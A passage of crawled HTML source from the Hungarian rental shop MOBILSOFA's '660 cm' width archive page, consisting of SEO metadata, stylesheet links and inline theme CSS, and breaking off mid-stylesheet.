

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mobilsofa.com/szelesseg/660-cm/
body_size: 35239
content:
<!DOCTYPE html>
<html lang="hu-HU" class="no-js " itemscope itemtype="https://schema.org/WebPage" >

<head>

<meta charset="UTF-8" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<style type="text/css" id="wpml-ls-inline-styles-additional-css">.wpml-ls-display{display:inline!important;}</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="hu" href="https://mobilsofa.com/szelesseg/660-cm/" />
<link rel="alternate" hreflang="x-default" href="https://mobilsofa.com/szelesseg/660-cm/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="description" content="MOBILSOFA | Látványtervezés, berendezés, eszközbérlés."/>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="/wp-content/uploads/2019/02/favicon.png" type="image/x-icon" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">

	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>660 cm Archives - MOBILSOFA</title><link rel="preload" data-rocket-preload as="image" href="https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100.jpg" imagesrcset="https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100.jpg 1920w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-800x291.jpg 800w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-300x109.jpg 300w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-768x279.jpg 768w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-1024x372.jpg 1024w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-260x95.jpg 260w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-50x18.jpg 50w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-150x55.jpg 150w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-600x218.jpg 600w" imagesizes="auto, (max-width:767px) 480px, (max-width:1920px) 100vw, 1920px" fetchpriority="high">
	<link rel="canonical" href="https://mobilsofa.com/szelesseg/660-cm/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="660 cm Archives - MOBILSOFA" />
	<meta property="og:url" content="https://mobilsofa.com/szelesseg/660-cm/" />
	<meta property="og:site_name" content="MOBILSOFA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mobilsofa.com/szelesseg/660-cm/","url":"https://mobilsofa.com/szelesseg/660-cm/","name":"660 cm Archives - MOBILSOFA","isPartOf":{"@id":"https://mobilsofa.com/#website"},"primaryImageOfPage":{"@id":"https://mobilsofa.com/szelesseg/660-cm/#primaryimage"},"image":{"@id":"https://mobilsofa.com/szelesseg/660-cm/#primaryimage"},"thumbnailUrl":"https://mobilsofa.com/wp-content/uploads/2019/02/RICK_660_PULT-1.jpg","breadcrumb":{"@id":"https://mobilsofa.com/szelesseg/660-cm/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://mobilsofa.com/szelesseg/660-cm/#primaryimage","url":"https://mobilsofa.com/wp-content/uploads/2019/02/RICK_660_PULT-1.jpg","contentUrl":"https://mobilsofa.com/wp-content/uploads/2019/02/RICK_660_PULT-1.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://mobilsofa.com/szelesseg/660-cm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mobilsofa.com/"},{"@type":"ListItem","position":2,"name":"660 cm"}]},{"@type":"WebSite","@id":"https://mobilsofa.com/#website","url":"https://mobilsofa.com/","name":"MOBILSOFA","description":"MOBILSOFA","publisher":{"@id":"https://mobilsofa.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mobilsofa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Organization","@id":"https://mobilsofa.com/#organization","name":"MOBILSOFA","url":"https://mobilsofa.com/","logo":{"@type":"ImageObject","inLanguage":"hu","@id":"https://mobilsofa.com/#/schema/logo/image/","url":"https://mobilsofa.eazy.marketing/wp-content/uploads/2019/02/mobilsofa-logo.png","contentUrl":"https://mobilsofa.eazy.marketing/wp-content/uploads/2019/02/mobilsofa-logo.png","width":204,"height":64,"caption":"MOBILSOFA"},"image":{"@id":"https://mobilsofa.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mobilsofa","https://www.instagram.com/mobilsofa/","https://www.linkedin.com/company/mobilsofa/"]}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="MOBILSOFA &raquo; hírcsatorna" href="https://mobilsofa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MOBILSOFA &raquo; hozzászólás hírcsatorna" href="https://mobilsofa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MOBILSOFA &raquo; 660 cm SZÉLESSÉG hírforrás" href="https://mobilsofa.com/szelesseg/660-cm/feed/" />
<link rel='stylesheet' id='font-awesome-css' href='https://mobilsofa.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/plugin-fw/assets/fonts/font-awesome/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://mobilsofa.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://mobilsofa.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://mobilsofa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//mobilsofa.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://mobilsofa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.1.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://mobilsofa.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://mobilsofa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mobilsofa.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mobilsofa.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.5.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mobilsofa.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://mobilsofa.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://mobilsofa.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.24' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css' href='https://mobilsofa.com/wp-content/themes/betheme/css/be.css?ver=27.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://mobilsofa.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=27.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://mobilsofa.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=27.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://mobilsofa.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=27.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://mobilsofa.com/wp-content/themes/betheme/css/responsive.css?ver=27.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://mobilsofa.com/wp-content/themes/betheme/css/woocommerce.css?ver=27.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://mobilsofa.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-frontend.css?ver=4.30.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
:root {
		--ywraq_layout_button_bg_color: #64c8be;
		--ywraq_layout_button_bg_color_hover: #c6c6c6;
		--ywraq_layout_button_border_color: rgb(100,200,190);
		--ywraq_layout_button_border_color_hover: rgb(198,198,198);
		--ywraq_layout_button_color: #fff;
		--ywraq_layout_button_color_hover: #fff;
		
		--ywraq_checkout_button_bg_color: #0066b4;
		--ywraq_checkout_button_bg_color_hover: #044a80;
		--ywraq_checkout_button_border_color: #0066b4;
		--ywraq_checkout_button_border_color_hover: #044a80;
		--ywraq_checkout_button_color: #ffffff;
		--ywraq_checkout_button_color_hover: #ffffff;
		
		--ywraq_accept_button_bg_color: #0066b4;
		--ywraq_accept_button_bg_color_hover: #044a80;
		--ywraq_accept_button_border_color: #0066b4;
		--ywraq_accept_button_border_color_hover: #044a80;
		--ywraq_accept_button_color: #ffffff;
		--ywraq_accept_button_color_hover: #ffffff;
		
		--ywraq_reject_button_bg_color: transparent;
		--ywraq_reject_button_bg_color_hover: #CC2B2B;
		--ywraq_reject_button_border_color: #CC2B2B;
		--ywraq_reject_button_border_color_hover: #CC2B2B;
		--ywraq_reject_button_color: #CC2B2B;
		--ywraq_reject_button_color_hover: #ffffff;
		}		
.woocommerce.single-product button.single_add_to_cart_button.button {margin-right: 5px;}
	.woocommerce.single-product .product .yith-ywraq-add-to-quote {display: inline-block; vertical-align: middle;margin-top: 5px;}
	
</style>
<link rel='stylesheet' id='cf7cf-style-css' href='https://mobilsofa.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.5.6' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
@font-face{font-family:"DIN heavy";src:url("/wp-content/uploads/2019/03/DINNextLTPro-Heavy.woff") format("woff");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"DIN regular";src:url("/wp-content/uploads/2019/03/DINNextLTPro-Regular.woff") format("woff");font-weight:normal;font-style:normal;font-display:swap}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#ffffff}body:not(.template-slider) #Header{min-height:250px}body.header-below:not(.template-slider) #Header{padding-top:250px}#Subheader{padding:130px 0 200px}#Footer .widgets_wrapper{padding:30px}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%}.elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,span.date_label,.timeline_items li h3 span,input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="url"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"DIN regular",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.lead,.big{font-family:"DIN regular",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,#overlay-menu ul li a{font-family:"DIN regular",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"DIN heavy",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"DIN heavy",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"DIN regular",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"DIN regular",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"DIN regular",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:15px;line-height:18px;font-weight:300;letter-spacing:0px}.lead,.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:80px;line-height:80px;font-weight:700;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:50px;line-height:68px;font-weight:700;letter-spacing:0px}h2{font-size:30px;line-height:35px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:24px;line-height:28px;font-weight:700;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:20px;line-height:26px;font-weight:700;letter-spacing:0px}h5{font-size:18px;line-height:26px;font-weight:700;letter-spacing:0px}h6{font-size:18px;line-height:26px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}.lead,.big{font-size:14px;line-height:24px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:68px;line-height:68px;font-weight:700;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:43px;line-height:58px;font-weight:700;letter-spacing:0px}h2{font-size:26px;line-height:30px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:20px;line-height:24px;font-weight:700;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:17px;line-height:22px;font-weight:700;letter-spacing:0px}h5{font-size:15px;line-height:22px;font-weight:700;letter-spacing:0px}h6{font-size:15px;line-height:22px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}.lead,.big{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:60px;line-height:60px;font-weight:700;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:38px;line-height:51px;font-weight:700;letter-spacing:0px}h2{font-size:23px;line-height:26px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:18px;line-height:21px;font-weight:700;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:15px;line-height:20px;font-weight:700;letter-spacing:0px}h5{font-size:14px;line-height:20px;font-weight:700;letter-spacing:0px}h6{font-size:14px;line-height:20px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}.lead,.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:48px;line-height:48px;font-weight:700;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:30px;line-height:41px;font-weight:700;letter-spacing:0px}h2{font-size:18px;line-height:21px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:14px;line-height:19px;font-weight:700;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1122px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1122px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1122px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1122px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1102px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1122px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}body{--mfn-button-font-family:inherit;--mfn-button-font-size:15px;--mfn-button-font-weight:300;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:0px;--mfn-button-padding:16px 20px 16px 20px;--mfn-button-border-width:0px;--mfn-button-border-radius:0px;--mfn-button-gap:10px;--mfn-button-transition:0.2s;--mfn-button-color:#ffffff;--mfn-button-color-hover:#ffffff;--mfn-button-bg:#0a0e0e;--mfn-button-bg-hover:#000101;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:transparent;--mfn-button-icon-color:#ffffff;--mfn-button-icon-color-hover:#ffffff;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#ffffff;--mfn-button-theme-color-hover:#ffffff;--mfn-button-theme-bg:#64c8be;--mfn-button-theme-bg-hover:#57bbb1;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-icon-color:#ffffff;--mfn-button-theme-icon-color-hover:#ffffff;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#ffffff;--mfn-button-shop-color-hover:#ffffff;--mfn-button-shop-bg:#64c8be;--mfn-button-shop-bg-hover:#57bbb1;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:transparent;--mfn-button-shop-icon-color:#626262;--mfn-button-shop-icon-color-hover:#626262;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#747474;--mfn-button-action-color-hover:#747474;--mfn-button-action-bg:#f7f7f7;--mfn-button-action-bg-hover:#eaeaea;--mfn-button-action-border-color:transparent;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-icon-color:#747474;--mfn-button-action-icon-color-hover:#747474;--mfn-button-action-box-shadow:unset}@media only screen and (max-width:959px){body{}}@media only screen and (max-width:768px){body{}}.mfn-cookies{--mfn-gdpr2-container-text-color:#626262;--mfn-gdpr2-container-strong-color:#07070a;--mfn-gdpr2-container-bg:#ffffff;--mfn-gdpr2-container-overlay:rgba(25,37,48,0.6);--mfn-gdpr2-details-box-bg:#fbfbfb;--mfn-gdpr2-details-switch-bg:#00032a;--mfn-gdpr2-details-switch-bg-active:#5acb65;--mfn-gdpr2-tabs-text-color:#07070a;--mfn-gdpr2-tabs-text-color-active:#0089f7;--mfn-gdpr2-tabs-border:rgba(8,8,14,0.1);--mfn-gdpr2-buttons-box-bg:#fbfbfb}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:40px;line-height:40px;padding:10px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:60px}#Top_bar .menu > li > a{padding:0px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:5px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:60px}.header-fixed #Top_bar .menu > li > a{padding:15px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}.mfn-free-delivery-info{--mfn-free-delivery-bar:#64c8be;--mfn-free-delivery-bg:rgba(0,0,0,0.1);--mfn-free-delivery-achieved:#64c8be}#back_to_top i{color:#ececec}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > 